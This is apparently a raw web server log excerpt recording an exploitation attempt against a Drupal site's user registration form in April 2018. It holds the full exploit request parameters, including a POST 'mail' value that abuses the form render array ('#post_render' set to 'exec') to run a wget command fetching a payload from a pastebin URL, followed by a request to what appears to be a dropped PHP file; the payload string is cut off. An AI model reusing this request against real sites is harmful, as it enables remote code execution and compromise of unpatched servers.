 GET x.x.x.x 13/04/2018 18:38:29 http://site.ru/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_forma
POST  x.x.x.x 13/04/2018 18:39:36 http://site.ru/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_for
GET['element_parents'] = account/mail/#value
GET['ajax_form'] = 1
GET['_wrapper_format'] = drupal_ajax
POST['form_id'] = user_register_form
POST['_drupal_ajax'] = 1
POST['mail'] = {"#post_render":["exec"],"#type":"markup","#markup":"wget https:\/\/pastebin.com\/raw\/FVf8akdk --no-che
* POST  x.x.x.x 13/04/2018 18:39:37 http://site.ru/wer.php  R: http://www.google.com/